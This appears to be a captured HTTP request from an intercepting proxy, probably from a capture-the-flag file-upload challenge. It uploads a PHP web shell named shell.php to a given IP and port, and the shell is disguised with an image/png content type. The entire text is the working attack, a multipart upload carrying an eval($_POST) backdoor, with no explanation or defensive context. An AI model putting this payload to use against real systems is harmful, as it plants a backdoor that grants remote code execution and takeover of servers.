 Target: http://150.158.160.64:24921
1 POST /§114§/shell.php HTTP/1.1
2 Host: 150.158.160.64:24921
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/201001
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://150.158.160.64:24921/
8 Content-Type: multipart/form-data; boundary=---------------------------12094
9 Content-Length: 407
10 Origin: http://150.158.160.64:24921
11 Connection: close
12 Cookie: td_cookie=4249460394; PHPSESSID=5daf0c2f85ec754b08f73a568daff75d
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------120948028336898823462065578659
17 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php
21 echo "hello";
22 @eval($_POST['yjh']);?>
23 -----------------------------120948028336898823462065578659
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------120948028336898823462065578659--
28